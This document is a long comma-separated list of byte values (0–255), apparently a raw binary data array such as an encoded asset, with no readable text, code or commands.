198,139,255,213,126,48,252,69,126,243,255,238,85,239,23,249,245,255,123,47,123,255,245,199,231,254,203,255,41,255,114,191,240,127,245,191,211,214,214,255,235,127,225,247,95,253,31,192,254,37,126,227,95,240,23,121,187,170,254,87,159,208,255,47,255,191,191,254,127,243,255,253,239,190,67,255,237,89,255,213,59,149,111,207,120,251,48,216,230,127,247,207,160,223,233,151,217,252,175,254,81,251,111,254,131,255,87,103,244,245,95,240,15,249,101,254,203,119,154,126,199,255,230,104,243,95,125,240,242,23,252,67,126,185,141,95,240,15,89,252,111,222,238,122,251,55,253,161,191,204,127,249,6,212,239,248,223,28,117,254,235,39,254,161,191,220,198,47,248,135,46,254,55,239,135,189,253,155,254,176,95,230,191,124,95,234,119,252,111,222,26,251,175,159,248,135,253,114,255,101,116,247,191,126,87,233,191,249,191,138,255,95,255,247,246,223,110,9,255,221,127,127,255,237,191,48,219,250,5,126,167,95,234,127,248,15,234,175,191,248,95,173,94,195,95,242,247,249,165,255,203,237,245,191,250,191,200,250,11,252,87,31,216,251,159,93,158,254,219,255,166,55,126,219,255,58,46,251,203,253,142,255,229,71,139,126,217,245,183,79,22,190,125,225,250,47,251,59,110,253,2,191,231,127,111,213,249,101,135,91,191,192,127,253,5,217,191,245,111,251,95,250,255,191,190,196,252,34,191,240,47,240,139,47,254,87,175,5,107,191,243,127,245,207,222,223,229,191,251,207,248,223,236,83,195,255,230,95,214,255,206,255,229,191,194,255,173,255,171,255,163,219,191,211,47,248,135,252,252,155,139,191,192,127,243,255,249,67,255,251,255,159,63,236,231,223,92,252,109,223,254,207,64,255,151,255,247,160,223,254,129,252,47,255,57,247,223,252,75,244,183,255,207,239,188,246,59,254,151,255,203,241,191,249,15,252,95,126,171,219,239,252,219,190,253,31,160,95,254,69,222,222,189,252,47,255,191,27,191,245,127,249,220,223,118,235,127,240,95,219,175,247,63,248,175,237,191,249,223,37,191,243,111,251,63,254,223,122,155,191,224,250,47,187,241,91,111,190,173,34,255,229,255,37,206,223,122,243,191,92,68,54,255,203,183,120,126,235,205,95,112,227,183,253,175,255,197,221,230,127,239,149,224,127,237,223,101,109,243,23,252,157,222,30,254,78,111,255,72,108,254,130,235,191,192,230,47,248,59,254,2,155,191,224,198,47,240,246,111,123,251,191,43,241,139,173,173,255,114,191,240,218,250,242,242,219,241,255,191,252,180,237,230,111,253,115,252,158,191,251,207,241,91,175,255,182,255,229,255,177,253,245,197,225,239,244,95,126,194,118,253,191,254,176,218,219,127,237,255,221,251,113,255,227,128,246,230,127,239,127,141,254,18,191,196,127,249,223,250,230,47,243,59,189,253,223,141,248,249,126,143,255,250,213,111,243,183,253,47,255,1,252,47,63,134,243,223,252,135,253,197,126,213,183,255,5,252,223,252,79,114,249,237,255,174,255,127,245,86,194,239,248,95,189,249,249,95,189,251,185,242,95,125,214,243,23,255,111,190,101,252,191,250,88,243,111,246,150,169,254,47,223,27,248,77,255,7,159,82,255,197,127,171,255,193,255,247,119,250,133,255,219,255,239,214,127,245,31,229,191,254,191,211,252,246,31,230,191,253,183,252,151,255,199,154,223,30,255,119,255,150,213,223,241,151,253,31,125,34,251,191,250,60,246,250,255,202,39,178,223,254,143,92,252,86,255,211,247,95,255,171,255,184,255,237,127,217,235,191,246,127,245,22,207,250,175,243,95,189,167,183,254,235,254,215,111,234,173,254,87,239,234,253,226,191,214,47,251,223,124,122,248,151,223,252,165,127,225,95,240,237,114,245,75,252,34,191,236,127,239,139,91,127,151,213,183,255,235,253,191,200,207,247,223,252,39,253,239,254,91,251,175,254,27,121,251,183,252,215,255,173,173,252,86,255,221,191,229,151,250,69,254,219,119,113,126,241,223,234,23,252,157,223,62,111,188,254,107,191,125,42,253,215,121,251,251,235,190,189,65,183,250,11,188,253,215,241,11,188,253,39,254,175,254,115,252,18,191,201,255,240,44,240,63,250,111,106,245,119,255,101,255,123,223,60,251,75,188,189,231,245,59,253,142,191,236,127,243,49,236,255,50,120,255,95,255,247,182,241,223,252,155,54,254,123,255,189,253,247,174,228,255,163,255,222,126,137,223,228,127,252,223,219,219,191,229,191,254,239,237,151,248,77,254,187,127,203,239,249,123,252,247,223,122,91,253,221,127,217,95,244,191,252,44,192,239,249,123,254,124,63,223,127,239,191,138,95,244,23,95,252,133,126,190,245,159,255,23,93,92,252,249,127,190,95,98,229,23,122,59,132,47,254,79,255,19,254,130,191,231,224,127,238,125,244,213,223,227,191,254,31,221,175,247,95,253,143,238,15,249,175,254,39,247,135,254,87,255,131,251,69,126,171,95,246,237,210,253,139,254,174,255,213,59,222,255,163,255,144,255,205,63,246,255,213,255,26,90,253,61,254,187,244,203,234,239,241,11,189,253,7,253,175,14,236,191,243,219,167,190,87,127,247,255,46,29,244,243,255,87,255,211,248,47,191,75,250,191,188,61,253,252,27,255,245,125,254,247,248,249,214,127,254,223,113,249,119,250,111,174,238,191,199,207,247,59,46,255,87,151,240,95,252,183,250,47,83,68,191,211,210,127,117,58,252,133,222,254,83,252,2,191,211,210,207,247,223,220,38,127,145,223,106,241,191,253,55,255,142,203,63,223,127,115,168,252,69,127,215,197,159,127,227,191,249,47,229,191,58,183,254,55,255,223,255,193,63,31,254,171,255,99,131,255,229,63,129,126,131,255,234,191,212,183,127,210,252,142,255,211,127,210,252,98,191,229,127,227,164,255,145,117,127,145,255,230,179,188,191,200,111,240,95,126,180,251,191,122,238,255,216,159,111,255,150,255,250,127,208,191,216,111,249,223,253,91,126,167,255,234,91,2,254,203,176,200,219,63,179,55,255,187,255,36,255,229,19,126,179,255,250,187,58,255,171,217,127,247,31,244,191,250,15,241,246,111,249,111,156,177,249,246,63,157,223,244,191,255,127,64,244,127,240,31,227,127,148,196,249,239,229,115,126,177,223,239,191,247,95,234,250,47,248,75,253,98,255,147,127,170,255,18,191,223,255,224,159,234,111,111,90,254,94,255,131,28,204,239,249,123,255,178,255,149,81,126,207,223,231,151,253,61,223,162,52,191,231,239,247,203,46,175,255,98,111,143,126,255,255,242,169,191,231,31,240,203,254,215,255,223,63,240,191,29,252,65,255,205,191,247,31,252,95,165,109,126,207,183,67,214,219,163,183,251,240,239,249,135,253,178,43,111,255,244,251,61,127,197,255,230,153,191,210,127,255,191,131,95,248,23,88,254,157,126,167,183,255,30,126,207,95,249,151,125,251,100,192,239,249,171,252,178,191,245,219,191,2,120,251,215,64,191,231,175,250,203,254,214,43,191,243,47,240,246,251,95,253,27,126,181,255,241,191,225,87,255,101,127,235,229,95,228,23,248,133,127,193,213,213,95,224,23,254,5,127,151,223,241,191,250,55,254,26,191,236,111,253,223,254,91,126,129,95,228,191,250,183,253,154,255,245,186,252,123,190,173,148,191,231,175,253,246,247,215,121,251,251,235,254,178,191,200,31,240,95,153,227,55,253,31,255,143,232,237,223,242,223,24,252,55,125,251,31,218,239,242,191,225,127,68,255,205,191,186,249,95,255,159,201,127,245,79,145,223,229,127,242,79,145,223,229,191,247,79,145,223,229,237,127,47,252,222,255,221,255,70,248,93,54,126,217,255,242,159,244,191,231,175,247,203,174,47,254,242,111,179,255,242,217,191,203,239,244,243,45,254,210,255,213,91,211,43,191,235,127,229,243,183,247,13,126,167,205,255,222,255,103,245,247,252,175,255,63,255,213,255,66,250,189,255,123,111,89,255,226,191,247,47,240,59,253,206,191,244,207,241,123,254,250,63,199,47,240,187,252,247,63,88,240,139,255,238,191,224,202,239,246,243,253,28,191,231,111,240,246,57,224,95,236,119,255,47,255,123,253,57,126,207,223,240,231,248,175,254,63,235,191,206,47,251,115,252,46,155,255,205,255,231,215,253,239,253,127,126,207,223,232,151,253,57,126,225,95,240,247,252,141,255,155,255,239,111,242,203,254,28,235,191,246,127,243,255,249,77,127,217,159,227,119,250,93,126,190,255,58,130,249,11,254,162,191,196,226,127,61,248,69,254,208,95,246,231,248,57,127,207,223,236,191,249,255,253,86,191,236,207,241,123,254,230,255,205,191,207,111,241,95,254,199,91,255,245,127,182,255,225,159,255,102,250,91,254,178,191,211,239,180,182,254,11,254,46,191,243,47,251,115,252,158,191,213,207,246,95,126,108,249,191,254,22,188,223,229,119,249,239,191,15,255,115,12,126,225,159,237,231,248,47,191,179,242,23,92,255,13,126,249,223,113,233,231,251,249,126,145,95,245,231,95,255,5,215,127,195,255,242,75,175,126,131,197,95,240,119,249,93,127,190,95,120,113,233,231,248,185,127,142,197,95,250,191,28,190,77,126,167,223,233,237,223,254,139,46,46,253,28,63,219,224,23,249,57,254,171,255,59,239,27,255,229,127,166,223,113,235,23,88,29,252,247,190,130,251,151,252,93,127,190,159,227,23,122,251,135,105,245,55,124,187,201,252,151,255,151,19,127,215,95,230,23,249,229,127,142,95,240,231,248,165,215,223,254,245,222,47,244,115,44,46,46,253,28,191,208,207,177,245,11,252,78,191,235,127,47,168,250,223,158,44,222,254,229,237,127,181,254,188,253,107,146,165,165,223,105,241,191,28,190,173,36,255,237,255,168,127,183,159,239,119,252,47,215,152,141,197,173,95,224,119,250,221,126,233,255,254,255,85,179,183,79,6,252,98,191,215,219,191,156,249,47,55,173,95,248,191,251,151,197,191,227,219,228,191,14,16,253,55,31,97,95,255,141,22,255,235,100,197,219,255,173,172,95,224,119,249,221,126,233,255,225,255,65,172,255,250,255,158,250,250,239,253,243,173,47,254,151,255,203,234,119,249,221,215,254,219,255,219,229,235,139,191,236,47,187,254,95,39,83,254,23,159,247,75,14,126,190,95,244,191,254,23,190,255,101,172,237,23,217,248,217,54,255,219,207,80,189,189,67,246,187,252,30,107,191,243,47,56,248,69,255,219,255,213,244,179,191,253,95,92,250,69,126,171,197,63,252,15,255,175,30,254,162,191,235,226,127,253,63,189,223,233,191,158,252,151,255,103,217,254,235,201,127,121,190,248,3,254,203,127,166,252,142,255,213,163,183,255,213,247,246,232,151,250,37,126,190,159,227,23,253,157,126,142,197,95,240,23,251,67,255,75,163,254,87,249,223,223,249,237,127,119,252,151,243,255,50,183,181,254,11,174,254,94,255,229,42,183,246,59,255,130,191,211,239,252,203,254,30,191,224,239,244,59,175,253,206,191,224,239,242,123,254,178,191,227,127,249,95,230,239,252,243,173,255,215,111,171,252,46,191,192,239,250,246,95,192,239,241,223,152,225,23,93,253,47,255,167,252,91,111,252,55,255,178,244,151,252,253,255,203,119,230,255,203,127,195,47,56,248,197,126,217,183,55,221,127,231,255,242,95,198,255,151,239,49,188,125,210,241,119,254,47,255,69,235,239,252,95,189,49,244,59,191,253,255,126,246,95,246,23,89,124,123,194,47,249,7,188,189,202,252,102,255,213,224,23,249,239,13,254,192,255,106,176,245,187,252,60,63,207,219,191,225,23,127,123,43,228,119,121,251,126,241,255,230,63,212,239,250,95,174,206,195,95,244,15,121,59,58,253,102,191,192,239,50,248,47,31,252,78,191,251,214,127,245,31,237,191,252,191,125,240,219,254,55,57,176,255,230,63,219,127,253,111,254,111,158,241,139,252,143,159,241,7,254,178,255,245,191,121,107,243,237,255,16,208,47,240,59,254,151,255,132,93,250,157,222,254,103,247,187,252,215,255,215,91,223,34,250,191,200,175,241,95,254,95,173,95,92,250,249,222,98,250,255,229,255,239,151,90,252,175,130,250,191,200,175,177,245,246,143,215,47,242,95,102,130,127,142,95,244,119,251,57,126,129,223,237,151,29,254,34,127,232,47,61,248,197,127,129,95,228,183,248,165,127,145,95,224,23,253,93,254,203,255,251,91,191,216,175,245,95,254,93,253,189,255,203,191,191,232,239,243,95,254,95,230,250,125,182,254,171,173,242,23,249,77,222,254,1,255,93,255,203,183,173,126,147,95,112,240,95,254,223,44,249,93,127,217,95,246,151,253,57,6,191,228,207,241,203,15,126,217,159,99,245,247,249,57,126,233,255,234,255,191,242,115,252,60,63,207,207,55,248,101,127,142,95,242,15,250,57,22,183,222,254,93,127,177,223,240,191,13,222,253,34,191,227,111,253,95,254,255,255,219,255,254,126,183,95,240,23,251,13,127,217,255,230,223,248,95,253,39,90,249,221,255,235,225,31,254,135,175,255,130,191,200,111,241,203,252,34,139,191,219,47,184,242,187,255,178,255,229,224,191,122,194,47,181,250,223,253,123,255,82,171,191,236,127,249,111,248,175,7,235,255,189,193,127,233,254,95,106,253,191,26,252,162,191,251,127,59,248,175,254,191,191,236,47,251,115,172,174,252,28,139,191,219,127,249,240,191,252,159,206,239,241,223,174,201,191,232,239,254,223,253,91,127,207,255,234,223,251,119,249,189,22,127,183,255,242,101,240,119,249,175,30,255,183,79,253,93,126,159,255,234,223,254,95,62,250,175,159,249,251,254,151,255,153,127,199,255,234,153,191,239,127,253,69,34,191,203,239,183,248,187,253,130,191,196,31,252,95,253,27,127,191,255,230,223,248,7,252,151,255,190,191,197,127,249,239,251,7,252,215,255,150,63,240,191,252,247,253,47,63,75,244,187,252,129,255,229,171,230,31,244,243,252,60,191,227,207,243,243,252,206,63,223,239,246,11,252,28,191,232,239,242,115,252,2,255,229,191,229,23,88,255,5,7,191,212,127,249,103,245,191,252,243,59,254,151,70,251,93,254,224,255,238,105,191,216,175,245,246,180,63,248,191,28,110,252,151,127,126,167,255,242,207,219,173,252,119,26,252,119,79,91,253,189,255,203,167,253,78,131,255,114,248,59,255,151,127,126,151,255,242,207,155,109,127,151,63,228,191,247,180,223,247,237,63,218,127,153,81,26,252,110,255,229,159,223,253,191,252,243,123,252,215,255,245,255,78,131,197,225,224,237,226,251,135,254,130,191,203,31,246,11,254,162,191,210,218,239,250,246,255,251,21,255,203,183,218,7,191,224,250,219,231,229,127,151,95,233,23,252,37,255,224,95,246,119,251,5,87,255,235,47,105,249,93,126,229,197,223,245,23,252,93,126,149,95,240,23,251,47,255,111,151,253,46,191,242,127,249,111,252,221,126,193,95,244,119,89,28,254,174,191,224,239,242,171,254,87,79,253,69,127,151,255,242,223,239,87,251,47,159,242,139,12,182,222,158,176,250,251,190,61,225,87,255,175,255,99,253,190,255,229,19,126,141,255,254,19,126,177,95,235,237,9,191,230,127,245,132,95,236,215,250,47,159,240,107,253,215,79,248,93,127,193,223,229,215,254,5,127,177,223,251,23,252,37,126,237,159,239,119,123,251,24,193,239,250,11,254,46,191,206,127,251,111,248,165,126,199,183,127,195,175,251,223,254,27,126,137,63,248,237,223,240,235,253,151,255,222,255,229,255,52,254,171,255,18,127,145,223,226,191,249,167,207,239,250,11,254,46,191,254,127,53,251,69,126,139,181,255,230,255,152,222,250,111,244,243,13,215,127,147,95,122,240,11,174,255,38,191,192,250,111,250,95,254,191,191,233,47,176,254,27,255,210,191,235,127,25,106,251,69,6,191,192,47,250,91,254,151,255,167,120,254,171,187,204,127,245,239,241,91,15,126,219,255,242,255,130,219,127,245,143,201,111,240,223,179,194,127,249,127,77,238,119,249,13,254,203,87,233,223,237,191,254,151,3,191,238,127,247,47,99,255,203,255,69,243,223,255,151,177,191,248,175,251,223,91,130,126,239,255,246,223,242,223,236,174,191,238,127,247,111,249,37,126,243,255,241,167,183,54,126,217,255,242,255,146,207,127,249,175,62,6,255,229,119,80,252,78,191,236,239,244,95,126,214,231,191,249,255,190,189,63,49,248,61,255,123,255,66,230,119,249,111,255,101,204,127,245,127,92,120,253,191,250,47,228,191,253,191,244,243,223,253,23,244,11,174,255,102,191,236,255,252,151,18,252,78,63,219,250,111,190,246,187,252,130,235,191,197,127,251,191,86,126,151,95,240,151,252,67,126,217,95,246,23,95,124,123,248,139,255,122,191,236,47,251,139,173,252,151,71,212,255,242,209,47,252,95,191,186,255,78,191,215,47,248,59,253,222,63,223,239,242,11,254,82,111,159,15,249,93,126,195,159,239,247,248,5,54,126,129,205,255,242,127,5,188,253,3,250,139,255,22,191,224,250,111,249,246,25,168,95,252,215,253,165,127,182,245,223,234,191,204,76,253,18,191,249,207,246,91,255,28,75,191,227,210,207,241,219,254,151,255,239,127,249,31,110,233,231,248,109,255,203,79,66,253,46,191,224,239,248,11,255,124,63,199,239,248,139,252,28,191,192,239,248,11,252,34,255,229,215,23,252,130,191,212,230,207,243,243,252,151,127,127,190,159,227,23,253,173,126,161,95,234,119,94,251,217,126,167,223,231,151,253,67,150,127,167,223,119,249,119,250,253,127,142,255,114,254,59,253,1,63,223,207,177,242,123,44,255,78,127,224,207,241,11,252,87,207,120,251,183,254,142,191,232,207,247,139,252,1,255,253,255,150,127,151,223,240,151,253,31,253,223,61,250,175,255,247,232,250,111,254,246,53,129,255,229,107,245,250,47,56,24,252,2,191,199,47,251,11,255,151,55,147,255,238,31,129,223,249,191,254,71,224,119,254,111,255,219,255,175,30,253,194,191,252,127,247,31,252,55,250,249,126,231,95,112,240,123,253,2,191,227,47,240,95,218,249,23,251,189,22,127,233,255,229,255,166,127,151,255,250,191,233,223,249,191,249,111,250,191,121,231,248,237,63,205,47,246,246,159,114,243,191,60,71,252,151,81,211,159,239,247,248,101,127,231,95,240,119,252,197,222,254,59,252,29,127,241,159,99,113,113,109,243,231,27,174,255,6,191,244,239,241,11,172,255,134,191,244,239,252,11,254,82,191,211,47,248,139,252,174,91,255,85,54,227,191,250,247,255,69,255,103,254,125,254,203,255,61,253,223,252,163,250,187,188,253,163,250,59,255,130,131,223,251,151,253,57,6,191,207,207,241,95,78,254,39,255,72,253,70,255,211,207,17,254,87,145,196,183,192,245,230,255,242,187,251,107,191,200,198,207,246,7,253,55,255,135,154,126,238,95,252,151,255,197,151,215,127,238,95,252,151,254,133,255,203,255,5,248,171,252,55,201,220,255,242,255,128,249,239,242,27,191,253,135,255,69,22,23,127,235,95,248,183,253,47,167,127,200,127,127,250,139,254,42,255,163,233,175,254,243,253,183,223,73,248,118,172,249,47,255,15,183,253,30,191,192,239,249,11,252,110,255,213,255,213,204,183,231,111,252,2,191,216,207,255,95,101,9,255,235,127,21,248,95,189,145,251,59,255,178,131,223,250,119,250,249,127,177,255,242,67,3,111,15,150,126,145,255,242,205,253,255,234,225,47,250,95,94,117,126,181,223,250,119,254,249,127,209,255,242,99,4,111,15,254,203,241,239,241,203,254,106,191,245,230,127,249,111,251,61,255,171,7,255,229,191,109,243,151,253,213,126,235,223,229,191,252,183,253,110,255,213,131,255,234,63,204,175,247,95,157,8,254,203,59,226,219,191,10,253,189,222,222,120,252,111,62,135,243,187,254,2,191,243,226,226,255,232,223,246,123,252,2,191,231,255,228,223,182,249,11,252,110,139,139,255,213,101,239,247,250,47,255,39,185,241,179,253,1,255,203,255,253,254,2,191,215,127,245,127,253,243,191,254,239,249,23,255,159,255,239,249,247,254,173,127,167,159,255,23,255,47,255,171,126,123,240,95,253,23,251,95,61,124,251,239,249,191,122,248,139,253,87,255,173,254,143,255,219,255,61,255,155,255,246,7,255,221,127,251,191,219,127,243,223,254,239,245,223,255,111,255,87,251,173,127,215,255,242,223,182,249,95,61,248,47,255,109,191,235,127,255,31,146,223,253,191,252,135,228,119,255,31,253,183,255,95,254,67,242,63,252,183,253,158,255,229,255,181,198,255,209,191,237,119,251,5,126,175,255,201,191,237,191,252,191,81,243,246,127,124,243,87,251,249,126,247,255,234,31,166,63,244,231,251,111,254,25,250,95,125,102,231,191,254,71,106,227,127,244,207,137,255,234,211,38,191,227,47,241,243,173,255,2,255,229,255,77,217,95,224,127,244,143,213,198,127,243,207,143,141,255,238,159,31,27,255,221,63,63,126,143,255,242,6,240,235,189,189,57,252,223,254,23,243,59,255,124,255,213,127,174,95,228,15,248,47,127,127,215,197,255,234,191,156,95,249,127,254,191,156,223,227,127,240,95,208,127,249,63,176,255,234,255,222,227,187,255,5,253,226,255,205,127,65,191,248,127,247,95,208,127,253,63,188,141,255,238,127,120,191,231,255,204,127,109,191,230,207,247,223,252,39,254,175,254,171,251,61,254,235,255,234,126,157,159,239,191,62,118,254,55,255,245,253,15,255,105,245,63,249,7,237,119,250,111,255,13,191,211,127,245,111,248,189,254,219,255,162,127,231,255,242,191,232,255,242,157,243,223,249,151,249,29,255,155,247,202,55,126,235,223,249,191,252,71,241,119,249,175,30,252,87,255,92,248,175,30,190,25,233,119,250,175,198,191,219,127,245,224,191,28,15,254,235,135,191,232,127,249,223,200,239,245,95,190,203,254,246,79,153,95,245,183,254,221,126,254,95,236,191,252,118,240,183,7,255,213,63,247,254,171,135,191,232,111,251,95,253,95,205,252,85,127,235,193,207,255,246,237,102,111,15,254,171,255,80,255,213,195,95,244,127,230,127,80,255,213,127,151,255,237,71,98,126,190,95,245,183,254,61,255,203,127,239,183,255,103,233,23,249,111,30,252,162,191,237,226,127,251,209,152,159,239,191,124,93,251,221,254,123,255,255,223,231,23,248,125,127,129,193,226,111,251,223,255,7,243,55,124,255,31,204,223,235,23,248,221,255,167,255,67,255,239,255,3,250,246,111,248,189,255,87,255,1,253,197,255,155,127,64,127,241,255,238,31,208,95,252,191,250,71,236,191,122,248,223,254,67,250,139,255,55,255,128,190,61,243,247,250,175,31,254,162,255,229,189,250,119,250,111,158,249,123,254,178,191,247,127,253,15,243,255,202,63,136,111,255,231,123,127,213,223,250,247,250,249,223,254,15,39,189,61,248,175,254,163,254,87,15,255,171,103,252,1,191,236,175,250,91,255,238,255,229,51,254,192,255,234,193,127,249,140,223,253,191,126,248,139,254,207,252,179,242,191,249,71,232,191,255,63,138,223,237,191,250,31,197,239,246,223,252,143,226,119,251,31,255,143,226,191,250,135,254,191,251,255,255,126,191,192,239,255,11,252,94,255,189,255,255,31,240,11,252,129,191,192,239,254,95,253,143,230,247,92,252,175,238,167,255,229,199,69,126,129,223,239,151,253,133,127,129,95,245,191,188,72,253,106,255,229,159,95,227,191,76,126,255,55,31,53,252,175,223,200,252,111,254,69,211,239,244,187,254,124,191,222,155,11,215,126,190,255,222,251,84,255,213,177,236,151,253,239,254,55,213,198,127,249,63,191,159,227,231,248,175,255,135,180,241,246,63,164,255,242,255,202,228,224,247,253,5,7,191,223,207,247,95,254,31,17,248,157,255,171,255,83,95,191,211,214,226,207,183,254,11,252,126,191,192,47,242,139,254,151,159,184,248,47,255,167,253,251,45,253,151,143,255,235,71,191,216,127,251,232,23,255,111,31,253,18,255,229,45,230,191,126,252,75,254,151,255,119,110,255,235,199,43,139,107,191,219,127,243,248,151,250,47,247,184,255,250,241,234,226,218,239,254,203,254,33,111,143,127,209,95,248,191,252,63,49,252,223,60,94,250,197,23,215,126,175,255,238,255,247,75,253,151,159,134,253,111,255,127,255,229,127,17,191,207,127,239,255,251,75,46,174,253,158,255,221,255,247,191,252,15,244,251,254,247,254,191,191,248,127,249,127,193,251,191,251,255,254,82,255,229,255,25,239,255,246,255,251,139,253,162,139,107,127,216,127,239,255,251,75,254,151,255,55,185,255,187,255,34,126,225,255,242,255,164,242,239,183,180,177,182,241,203,110,254,252,191,216,210,239,186,246,235,255,178,155,63,255,47,190,244,187,174,253,26,111,255,87,4,127,131,95,246,247,249,249,127,190,255,242,123,250,127,177,255,242,191,239,223,243,191,124,252,187,253,151,143,127,215,95,246,247,253,175,255,237,255,213,255,127,227,151,253,3,127,254,95,127,109,240,203,254,254,63,255,207,247,235,47,13,126,254,95,252,191,252,71,227,15,251,47,31,255,110,255,229,227,255,242,63,195,127,251,175,73,126,199,255,250,255,150,222,127,249,63,169,223,253,231,255,197,22,255,155,79,117,252,119,111,229,252,238,255,213,91,57,255,229,55,106,110,252,151,47,68,191,243,127,245,224,191,250,95,237,255,213,195,255,234,159,180,191,214,127,247,79,218,95,228,15,251,249,222,254,163,252,151,111,190,108,254,108,191,251,207,255,139,253,252,191,228,111,254,11,254,98,191,203,214,207,247,251,253,247,255,211,255,110,191,243,207,247,123,255,119,255,69,252,46,191,201,219,127,17,191,247,255,236,127,17,191,247,135,254,139,248,85,255,203,255,10,126,167,95,232,119,250,131,126,129,223,249,191,252,179,249,11,253,78,255,229,7,121,127,145,205,159,237,247,254,249,127,177,159,255,119,249,77,254,251,255,21,252,65,63,223,127,249,159,232,127,248,95,204,239,245,63,249,71,228,247,250,249,127,209,255,250,191,152,255,238,191,148,223,235,191,255,95,202,47,250,223,252,151,242,246,191,195,127,181,183,255,252,255,229,191,116,255,47,255,147,254,94,63,255,47,250,223,251,111,251,215,248,101,127,191,165,95,99,233,15,250,249,126,199,159,255,23,93,92,251,13,126,217,95,99,233,55,88,250,131,126,190,223,231,191,252,255,108,254,178,191,193,210,230,210,31,244,243,253,158,255,229,255,231,119,253,101,55,151,126,215,165,63,232,231,251,125,127,254,55,23,252,174,75,27,75,127,208,207,247,7,254,151,255,159,193,47,187,177,52,88,250,131,126,190,223,255,191,252,255,252,110,191,236,96,233,119,91,250,131,126,190,63,236,191,252,255,252,124,255,237,55,34,253,158,255,205,255,113,206,165,223,243,231,255,69,127,149,95,240,23,251,93,126,254,95,108,237,15,253,249,126,207,255,114,145,249,239,254,45,139,107,191,250,207,247,123,254,2,255,229,255,237,230,197,159,239,55,248,239,255,123,255,190,255,237,191,247,239,251,223,60,247,191,252,62,213,255,238,255,183,246,235,252,124,191,239,127,181,20,253,119,255,182,255,242,63,218,239,251,95,190,45,184,181,248,243,109,254,247,255,163,253,97,255,237,127,180,63,236,191,126,238,47,190,246,43,255,124,127,216,219,127,45,255,237,191,101,113,237,15,248,249,254,176,255,250,191,150,193,127,255,223,251,87,252,111,255,189,127,197,255,230,185,111,255,181,252,183,255,191,181,223,240,231,251,21,255,235,255,90,126,197,255,254,127,180,95,241,191,254,175,229,119,91,92,251,29,127,158,159,231,191,252,215,57,191,223,47,240,251,45,253,142,255,221,127,185,255,221,127,142,223,231,191,253,207,241,251,252,247,254,59,252,125,222,254,163,254,142,255,221,191,237,237,63,220,175,177,184,246,7,254,60,63,207,175,252,243,253,129,191,192,239,250,11,252,174,75,127,224,127,247,159,241,191,251,15,247,251,255,183,255,225,126,255,255,222,127,145,191,255,127,253,31,238,191,253,183,189,253,135,251,175,46,86,171,191,219,127,181,109,190,125,214,236,191,123,93,253,221,254,203,215,217,183,75,235,250,175,245,95,30,211,254,123,231,156,95,226,15,90,251,111,78,57,155,107,191,227,127,233,182,205,159,111,99,241,191,62,184,253,33,255,203,187,244,47,241,135,252,143,119,233,183,127,203,127,115,111,248,67,254,187,127,203,127,111,151,254,47,63,189,249,223,95,163,255,23,22,228,255,222,127,134,255,241,114,252,63,218,20,255,103,151,195,95,246,119,254,5,7,127,192,226,127,245,101,33,191,222,47,251,223,95,18,255,203,37,249,237,223,254,75,253,78,255,131,109,249,119,254,175,183,229,223,233,15,126,219,150,127,167,255,102,83,254,175,211,66,191,196,31,242,75,255,183,11,242,224,15,252,47,191,92,228,119,220,252,217,6,127,208,207,246,123,255,126,63,219,224,15,254,217,6,127,200,207,246,187,253,254,63,219,250,31,250,95,189,103,254,123,254,124,255,163,53,251,191,252,119,254,159,91,179,255,231,55,206,255,242,191,246,63,244,191,217,58,127,151,255,234,123,116,127,190,223,229,127,126,237,252,93,254,151,214,206,255,242,63,200,31,246,63,243,239,247,223,95,61,127,199,255,122,245,252,47,23,250,223,249,127,113,161,255,157,255,103,23,250,255,193,154,250,95,253,143,233,119,250,131,127,217,255,241,247,213,255,215,255,244,122,11,248,253,34,191,233,127,115,47,250,47,255,47,115,252,151,223,254,250,118,213,249,93,127,190,255,106,67,255,47,191,39,233,231,251,216,86,251,203,190,125,254,244,119,127,251,40,224,127,249,47,125,254,203,4,199,224,87,252,5,126,149,95,246,191,76,78,252,2,127,200,127,243,225,172,255,242,117,117,253,23,252,37,127,191,183,207,212,188,133,17,126,201,223,239,191,250,44,205,207,243,243,252,33,255,101,226,226,191,121,210,31,242,95,191,248,254,130,191,211,47,241,95,190,21,254,91,255,182,107,191,211,127,185,53,189,61,220,250,221,254,171,255,112,191,235,47,251,22,118,249,221,126,153,223,117,109,113,248,223,251,70,193,223,251,23,252,67,126,217,223,253,183,254,221,150,150,126,219,159,255,119,92,251,189,127,193,63,244,191,255,255,249,195,254,187,255,207,239,244,95,255,111,178,223,123,241,191,251,15,248,43,254,119,255,1,127,199,95,246,87,124,123,230,218,239,254,203,254,142,63,207,47,178,54,248,101,127,199,159,231,23,93,219,248,101,127,199,159,231,23,255,47,255,55,209,207,243,75,173,253,94,255,229,191,253,151,92,251,189,127,217,223,241,231,249,197,126,209,181,223,243,151,253,29,127,158,95,242,23,255,47,191,143,255,231,249,157,222,62,190,244,187,47,14,127,223,255,54,39,180,246,251,254,130,235,255,205,127,188,223,247,23,252,29,255,187,135,27,255,221,195,223,233,191,251,79,248,139,255,151,159,106,250,111,255,189,127,231,255,245,127,239,223,253,151,253,197,254,203,183,16,223,222,203,252,111,167,191,196,111,240,203,14,182,6,255,229,215,222,191,125,106,231,191,252,44,245,226,255,248,31,224,255,50,114,243,246,63,130,181,223,231,191,249,119,252,195,126,217,63,240,183,254,125,254,203,255,133,247,251,252,87,15,254,203,255,133,247,95,255,207,225,191,252,102,177,255,118,217,252,195,126,129,223,231,237,109,241,205,119,254,131,254,254,255,245,225,233,191,252,32,205,230,47,243,187,191,125,116,102,248,238,127,166,223,255,183,222,252,31,255,231,248,175,255,39,255,95,254,39,255,253,183,254,171,255,245,253,123,253,215,255,33,126,254,95,108,237,191,139,109,173,109,254,130,127,200,47,251,7,253,214,191,215,127,249,31,122,243,23,252,67,255,187,135,127,216,127,249,240,191,252,71,228,191,252,184,235,214,219,191,26,249,31,255,171,158,207,254,7,252,69,254,235,111,110,250,175,254,119,242,239,253,223,252,119,246,123,255,119,31,0,248,85,126,235,223,251,183,93,92,251,125,255,203,247,215,127,239,173,183,111,211,251,31,255,231,126,239,223,235,23,253,221,255,235,127,138,254,78,255,245,178,240,251,254,247,255,23,240,127,123,153,219,252,5,6,255,245,205,225,55,255,47,255,153,251,95,187,237,191,252,255,254,183,159,132,252,101,127,199,165,95,244,191,92,154,254,203,127,227,127,243,1,222,255,242,209,127,245,63,222,255,242,137,255,237,38,242,123,254,124,255,165,211,255,171,239,129,252,175,14,31,43,191,197,255,240,63,236,111,241,63,247,31,246,183,248,111,255,195,254,22,255,237,127,216,223,226,127,233,63,236,239,244,11,254,46,191,233,127,249,38,241,111,186,246,59,253,130,191,203,111,246,95,62,250,205,182,22,127,190,255,246,245,230,191,58,97,